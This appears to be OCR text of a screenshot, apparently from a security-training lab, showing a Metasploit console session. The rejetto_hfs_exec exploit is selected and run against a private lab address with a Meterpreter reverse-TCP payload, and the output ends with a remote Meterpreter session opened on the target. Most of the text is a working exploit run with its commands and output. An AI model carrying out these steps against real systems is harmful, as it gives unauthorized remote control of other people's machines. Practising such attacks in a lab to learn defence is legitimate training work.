 Getting Started MCQ | Block Cipher as... Security Blue Team - e... Using the Database - ... Getting certified is yo... METASPLOIT: To find ... Training | LetsDefend Microsoft Wor
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.5.27.210
rhosts => 10.5.27.210
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.12.2:4444
[*] Using URL: http://0.0.0.0:8080/CFQNhWDvvl7H
[*] Local IP: http://10.10.12.2:8080/CFQNhWDvvl7H
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /CFQNhWDvvl7H
[*] Sending stage (175174 bytes) to 10.5.27.210
[!] Tried to delete %TEMP%\JoVtadHGv.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.12.2:4444 -> 10.5.27.210:49221) at 2022-12-25 19:05:10 +0530
[*] Server stopped.
meterpreter > ipc
Encoding: ANSI_X3.4-1968 Lines: 3 Sel. Chars: 0 Words: